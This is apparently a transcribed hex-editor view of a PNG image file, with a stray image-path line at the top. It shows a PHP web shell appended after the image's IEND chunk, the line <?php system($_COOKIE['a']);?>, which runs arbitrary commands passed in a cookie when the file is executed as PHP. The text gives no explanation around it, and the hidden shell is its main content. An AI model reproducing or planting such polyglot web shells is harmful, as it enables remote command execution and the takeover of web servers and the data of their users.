 7.png ×
Edit As: Hex Run Script Run Template: PNG.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
08C0h: A0 01 0D 68 40 03 1A D0 80 06 34 B2 A6 80 06 34 ..h@..Ѐ.4²¦€.4
08D0h: A0 01 0D 68 40 03 1A D0 80 46 D6 14 91 0B A0 01 ..h@..ЀFÖ.‘. .
08E0h: 0D 68 40 03 1A D0 80 06 34 A0 91 35 05 34 A0 01 .h@..Ѐ.4 ‘5.4 .
08F0h: 0D 68 40 03 1A D0 80 06 F4 AE BB FF 03 97 6E 4D .h@..Ѐ.ô®»ÿ.—nM
0900h: FD 3C B6 16 90 00 00 00 00 49 45 4E 44 AE 42 60 ý<¶......IEND®B`
0910h: 82 3C 3F 70 68 70 20 73 79 73 74 65 6D 28 24 5F ‚<?php system($_
0920h: 43 4F 4F 4B 49 45 5B 27 61 27 5D 29 3B 3F 3E COOKIE['a']);?>